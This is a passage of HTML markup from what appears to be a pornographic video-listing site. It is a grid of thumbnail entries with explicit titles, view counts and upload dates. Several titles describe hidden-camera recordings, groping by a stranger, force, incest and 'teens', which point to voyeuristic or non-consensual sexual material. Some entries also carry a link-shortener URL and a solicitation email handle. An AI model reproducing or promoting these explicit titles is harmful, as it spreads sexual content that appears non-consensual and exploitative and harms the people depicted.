                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 1:08</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1645843292345299949/">
                                <img data-sg="16d735c11c3373ed" src="/thumbs/949/1645843292345299949_0.jpg" alt="Tamil Housewife Fucked In Front Of Cuckold Hubby" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Tamil Housewife Fucked In Front Of Cuckold Hubby</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 31 views</li>
                                    <li><i class="la la-cloud-upload"></i> 11.08.2023</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 5:58</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942636584489888/">
                                <img data-sg="3514ed1003dd53a0" src="/thumbs/888/3824942636584489888_0.jpg" alt="Bangladeshi Bhabi  Hide sex her Dabor on Adultstube.co" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Bangladeshi Bhabi  Hide sex her Dabor on Adultstube.co</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 3132 views</li>
                                    <li><i class="la la-cloud-upload"></i> 10.04.2017</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 5:35</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1628623370117805147/">
                                <img data-sg="169a085388c5745b" src="/thumbs/147/1628623370117805147_0.jpg" alt="Indian Desi Sex Movie 016 Cute Punjabi Horny Girl Chea Girlfriend Cam Cute" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Indian Desi Sex Movie 016 Cute Punjabi Horny Girl Chea Girlfriend Cam Cute</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 41 views</li>
                                    <li><i class="la la-cloud-upload"></i> 11.08.2023</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 4:14</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942640737194962/">
                                <img data-sg="3514ed10fb6293d2" src="/thumbs/962/3824942640737194962_0.jpg" alt="desi shy aunty fucked" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">desi shy aunty fucked</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 2154 views</li>
                                    <li><i class="la la-cloud-upload"></i> 12.04.2017</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 1:39</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/12198547743497046858/">
                                <img data-sg="a949f28ac2c8cb4a" src="/thumbs/858/12198547743497046858_0.jpg" alt="I Finally Fuck My Desi Milf Sexy Sister So Hard." width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">I Finally Fuck My Desi Milf Sexy Sister So Hard.</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 2173 views</li>
                                    <li><i class="la la-cloud-upload"></i> 11.10.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 12:25</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852734898993824/">
                                <img data-sg="258d1eb9e62c7aa0" src="/thumbs/824/2705852734898993824_0.jpg" alt="Malay Melayu Tudung Hijab Jilbab Pic n Vid" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Malay Melayu Tudung Hijab Jilbab Pic n Vid</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 890 views</li>
                                    <li><i class="la la-cloud-upload"></i> 12.10.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 2:24</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1892856897609601955/">
                                <img data-sg="1a44c751d0ab13a3" src="/thumbs/955/1892856897609601955_0.jpg" alt="Hot Northindian B Grade Actress expose her Boobs &amp; Pussy" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Hot Northindian B Grade Actress expose her Boobs &amp; Pussy</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 2203 views</li>
                                    <li><i class="la la-cloud-upload"></i> 10.04.2017</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 8:08</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942639355298782/">
                                <img data-sg="3514ed10a90483de" src="/thumbs/782/3824942639355298782_0.jpg" alt="Big Ass Indian Pakistani MILF Blowjob Doggy Style Sex - IndianHiddenCams.com" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Big Ass Indian Pakistani MILF Blowjob Doggy Style Sex - IndianHiddenCams.com</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 2983 views</li>
                                    <li><i class="la la-cloud-upload"></i> 11.07.2017</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 1:21</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1892856897883125119/">
                                <img data-sg="1a44c751e0f8b57f" src="/thumbs/119/1892856897883125119_0.jpg" alt="big fat arabian ass hijab fuked" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">big fat arabian ass hijab fuked</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 2549 views</li>
                                    <li><i class="la la-cloud-upload"></i> 24.06.2017</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 2:24</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1567800455649430417/">
                                <img data-sg="15c1f23535ae0b91" src="/thumbs/417/1567800455649430417_0.jpg" alt="Mallu aunty with her maid getting big boobs presses" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Mallu aunty with her maid getting big boobs presses</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 34 views</li>
                                    <li><i class="la la-cloud-upload"></i> 13.02.2023</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 0:53</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942637992854199/">
                                <img data-sg="3514ed1057cf42b7" src="/thumbs/199/3824942637992854199_0.jpg" alt="Indian Mature Aunty Doing Urine Hidden Cam Video Porn Video - Videarncom" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Indian Mature Aunty Doing Urine Hidden Cam Video Porn Video - Videarncom</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 2756 views</li>
                                    <li><i class="la la-cloud-upload"></i> 11.04.2017</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 0:08</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942638306513951/">
                                <img data-sg="3514ed106a81541f" src="/thumbs/951/3824942638306513951_0.jpg" alt="Grandpa Eating Pussy" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Grandpa Eating Pussy</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 2542 views</li>
                                    <li><i class="la la-cloud-upload"></i> 23.04.2017</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 11:07</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942639884159236/">
                                <img data-sg="3514ed10c88a4904" src="/thumbs/236/3824942639884159236_0.jpg" alt="bangladeshi sex  indian teens after college homework time" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">bangladeshi sex  indian teens after college homework time</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 1426 views</li>
                                    <li><i class="la la-cloud-upload"></i> 17.10.2017</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 10:23</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942640408093780/">
                                <img data-sg="3514ed10e7c4e454" src="/thumbs/780/3824942640408093780_0.jpg" alt="Desi Wife Fuked Hard After a Good Whipping ~HD~ 6 Mins wid Hindi Audio n Hot Moans  =Desi Squad=" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Desi Wife Fuked Hard After a Good Whipping ~HD~ 6 Mins wid Hindi Audio n Hot Moans  =Desi Squad=</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 2724 views</li>
                                    <li><i class="la la-cloud-upload"></i> 30.06.2017</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 6:42</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852735151597800/">
                                <img data-sg="258d1eb9f53ae8e8" src="/thumbs/800/2705852735151597800_0.jpg" alt="Kurdish sex vaginal and anal" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Kurdish sex vaginal and anal</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 1107 views</li>
                                    <li><i class="la la-cloud-upload"></i> 4.08.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 5:07</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1892856895802480018/">
                                <img data-sg="1a44c75164f49592" src="/thumbs/18/1892856895802480018_0.jpg" alt="American Pakistani Couple Anal Sex" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">American Pakistani Couple Anal Sex</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 1821 views</li>
                                    <li><i class="la la-cloud-upload"></i> 13.04.2017</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 2:43</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1892856896462888493/">
                                <img data-sg="1a44c7518c519e2d" src="/thumbs/493/1892856896462888493_0.jpg" alt="Arab whit handjob hijab" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Arab whit handjob hijab</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 2467 views</li>
                                    <li><i class="la la-cloud-upload"></i> 14.04.2017</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 1:24</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1892856897896831968/">
                                <img data-sg="1a44c751e1c9dbe0" src="/thumbs/968/1892856897896831968_0.jpg" alt="Sexy Zohra On Babestation" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Sexy Zohra On Babestation</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 404 views</li>
                                    <li><i class="la la-cloud-upload"></i> 13.04.2017</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 12:10</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1892856894590391534/">
                                <img data-sg="1a44c7511cb594ee" src="/thumbs/534/1892856894590391534_0.jpg" alt="INDIAN BENGALI SEX" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">INDIAN BENGALI SEX</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 2103 views</li>
                                    <li><i class="la la-cloud-upload"></i> 12.04.2017</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 3:34</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1441269142722956979/">
                                <img data-sg="14006aa62dbbceb3" src="/thumbs/979/1441269142722956979_0.jpg" alt="Tamil Milf Fucked By Stranger In Hotel" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Tamil Milf Fucked By Stranger In Hotel</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 21 views</li>
                                    <li><i class="la la-cloud-upload"></i> 11.08.2023</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 6:06</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942637543410236/">
                                <img data-sg="3514ed103d054a3c" src="/thumbs/236/3824942637543410236_0.jpg" alt="Compilation of wild indian swingers groupsex" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Compilation of wild indian swingers groupsex</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 2137 views</li>
                                    <li><i class="la la-cloud-upload"></i> 10.04.2017</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 6:25</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/9306838556926183444/">
                                <img data-sg="8128885b977e8814" src="/thumbs/444/9306838556926183444_0.jpg" alt="Pakistani Punjabi guy fucking horny mother in law" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Pakistani Punjabi guy fucking horny mother in law</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 1170 views</li>
                                    <li><i class="la la-cloud-upload"></i> 3.09.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 43:26</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1892856894410903770/">
                                <img data-sg="1a44c7511202d0da" src="/thumbs/770/1892856894410903770_0.jpg" alt="Hindi Hot Short Film- Movie - Devar" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Hindi Hot Short Film- Movie - Devar</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 2975 views</li>
                                    <li><i class="la la-cloud-upload"></i> 11.04.2017</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 8:04</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1892856896801435547/">
                                <img data-sg="1a44c751a07f6f9b" src="/thumbs/547/1892856896801435547_0.jpg" alt="malay enjoy14klu nak mail kt homeservices15add yahoo dot com" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">malay enjoy14klu nak mail kt homeservices15add yahoo dot com</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 2522 views</li>
                                    <li><i class="la la-cloud-upload"></i> 6.05.2017</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 2:31</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1892856895748489632/">
                                <img data-sg="1a44c75161bcc1a0" src="/thumbs/632/1892856895748489632_0.jpg" alt="Sexy Indian couple sex on webcam" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Sexy Indian couple sex on webcam</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 1644 views</li>
                                    <li><i class="la la-cloud-upload"></i> 1.06.2017</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 9:07</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942637542019508/">
                                <img data-sg="3514ed103cf011b4" src="/thumbs/508/3824942637542019508_0.jpg" alt="scandal india 2 - part 1 : fulll: http://sh.st/TNre4" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">scandal india 2 - part 1 : fulll: http://sh.st/TNre4</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 2341 views</li>
                                    <li><i class="la la-cloud-upload"></i> 11.04.2017</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 3:38</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942639421764545/">
                                <img data-sg="3514ed10acfab3c1" src="/thumbs/545/3824942639421764545_0.jpg" alt="Me-my long standing affair with my neighbor Mrs.Chawla-more on her in comments 3" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Me-my long standing affair with my neighbor Mrs.Chawla-more on her in comments 3</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 1839 views</li>
                                    <li><i class="la la-cloud-upload"></i> 10.04.2017</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 6:18</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942639800984617/">
                                <img data-sg="3514ed10c3952429" src="/thumbs/617/3824942639800984617_0.jpg" alt="beautiful tamil girl" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">beautiful tamil girl</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 2665 views</li>
                                    <li><i class="la la-cloud-upload"></i> 12.04.2017</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 1:40</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/13269094563270107421/">
                                <img data-sg="b8254b33dec8211d" src="/thumbs/421/13269094563270107421_0.jpg" alt="Force in vid" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Force in vid</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 1207 views</li>
                                    <li><i class="la la-cloud-upload"></i> 1.11.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 2:24</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942637021506945/">
                                <img data-sg="3514ed101de9ad81" src="/thumbs/945/3824942637021506945_0.jpg" alt="Desi Aunty Biwi groped by local man" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Desi Aunty Biwi groped by local man</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 2936 views</li>
                                    <li><i class="la la-cloud-upload"></i> 16.04.2017</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 1:00</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942636557378306/">
                                <img data-sg="3514ed10023fa302" src="/thumbs/306/3824942636557378306_0.jpg" alt="Pussy full of  cream  &#3114_&#3138_&#3093_&#3137_ &#3112_&#3135_&#3074_&#3105_&#3135_&#3074_&#3110_" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Pussy full of  cream  &#3114_&#3138_&#3093_&#3137_ &#3112_&#3135_&#3074_&#3105_&#3135_&#3074_&#3110_</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 1102 views</li>
                                    <li><i class="la la-cloud-upload"></i> 13.04.2017</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 1:28</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1426482548545955091/">
                                <img data-sg="13cbe251f0602513" src="/thumbs/91/1426482548545955091_0.jpg" alt="Indian slut Naomi Shah is on her knees and sucking dick" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Indian slut Naomi Shah is on her knees and sucking dick</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 20 views</li>
                                    <li><i class="la la-cloud-upload"></i> 11.08.2023</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 6:05</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1426482548506763338/">
                                <img data-sg="13cbe251ee0a204a" src="/thumbs/338/1426482548506763338_0.jpg" alt="Kate England and India Summer threesome" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Kate England and India Summer threesome</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 15 views</li>
                                    <li><i class="la la-cloud-upload"></i> 16.08.2023</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 7:00</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942640501113582/">
                                <img data-sg="3514ed10ed5042ee" src="/thumbs/582/3824942640501113582_0.jpg" alt="Horny Indian loves oral sex" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Horny Indian loves oral sex</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 1992 views</li>
                                    <li><i class="la la-cloud-upload"></i> 7.05.2017</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 5:07</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942640345453971/">
                                <img data-sg="3514ed10e4091593" src="/thumbs/971/3824942640345453971_0.jpg" alt="Desi Housewife Squirting on  Webcam" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Desi Housewife Squirting on  Webcam</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 2024 views</li>
                                    <li><i class="la la-cloud-upload"></i> 13.04.2017</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 11:37</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852731086152224/">
                                <img data-sg="258d1eb902e92220" src="/thumbs/224/2705852731086152224_0.jpg" alt="Indian north aunty fucks with neighbour men when hubby out" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Indian north aunty fucks with neighbour men when hubby out</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 876 views</li>
                                    <li><i class="la la-cloud-upload"></i> 10.10.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 3:42</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1892856894504133838/">
                                <img data-sg="1a44c751179164ce" src="/thumbs/838/1892856894504133838_0.jpg" alt="INDIAN HAIRY" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">INDIAN HAIRY</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 1489 views</li>
                                    <li><i class="la la-cloud-upload"></i> 2.05.2017</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 6:45</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1426482547831547822/">
                                <img data-sg="13cbe251c5cb27ae" src="/thumbs/822/1426482547831547822_0.jpg" alt="Showing My body is More Fun" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Showing My body is More Fun</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 38 views</li>
                                    <li><i class="la la-cloud-upload"></i> 30.09.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 7:00</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942637639834389/">
                                <img data-sg="3514ed1042c49b15" src="/thumbs/389/3824942637639834389_0.jpg" alt="Indian amateur guy gives blonde hooker a rimjob" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Indian amateur guy gives blonde hooker a rimjob</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 270 views</li>
                                    <li><i class="la la-cloud-upload"></i> 10.04.2017</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 5:28</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1426482547683769042/">
                                <img data-sg="13cbe251bcfc3ad2" src="/thumbs/42/1426482547683769042_0.jpg" alt="Amateur couple big tits Meet new handsome Arab gf and my chief ravage her" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Amateur couple big tits Meet new handsome Arab gf and my chief ravage her</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 16 views</li>
                                    <li><i class="la la-cloud-upload"></i> 11.08.2023</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 5:00</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1892856895428310684/">
                                <img data-sg="1a44c7514ea7369c" src="/thumbs/684/1892856895428310684_0.jpg" alt="College babe fucked on real homemade" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">College babe fucked on real homemade</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 2737 views</li>
                                    <li><i class="la la-cloud-upload"></i> 12.05.2017</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 12:10</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1426482547667299655/">
                                <img data-sg="13cbe251bc00ed47" src="/thumbs/655/1426482547667299655_0.jpg" alt="India watching Veruca get banged by long cock" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">India watching Veruca get banged by long cock</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 17 views</li>
                                    <li><i class="la la-cloud-upload"></i> 11.08.2023</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 6:30</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/16868803651288711523/">
                                <img data-sg="ea1a078bcce04163" src="/thumbs/523/16868803651288711523_0.jpg" alt="YouPorn - Nepali or Indian I don t Know" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">YouPorn - Nepali or Indian I don t Know</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 940 views</li>
                                    <li><i class="la la-cloud-upload"></i> 3.09.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 26:27</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2494074045301649172/">
                                <img data-sg="229cbb2149b9ef14" src="/thumbs/172/2494074045301649172_0.jpg" alt="Prostitute in village sucking dick" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Prostitute in village sucking dick</a>
                                <ul>
